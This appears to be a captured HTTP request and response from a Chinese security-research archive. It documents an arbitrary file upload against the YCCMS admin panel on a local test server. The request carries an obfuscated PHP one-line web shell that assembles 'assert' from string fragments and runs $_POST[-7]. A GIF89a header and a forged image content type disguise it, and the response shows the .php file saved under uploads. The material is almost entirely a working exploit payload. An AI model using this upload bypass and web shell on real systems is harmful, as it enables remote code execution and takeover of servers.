 Raw Params Headers Hex
POST /admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------175754472741002574181480627278
Content-Length: 442
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=article&m=add
Upgrade-Insecure-Requests: 1
-----------------------------175754472741002574181480627278
Content-Disposition: form-data; name="filedata"; filename="one.php"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------175754472741002574181480627278--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 05:33:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=s8s65q9g2i3ij8gooj1rr5lf84; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 545
<br />
<b>Warning</b>: imagecreatefromgif():
'E:/phpstudy/WWW/yccms/uploads/20200509133351770.php' is not a valid
GIF file in <b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on
line <b>112</b><br />
<br />
<b>Warning</b>:
getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png): failed
to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line
<b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();<
/script>
先知社区
零组资料文库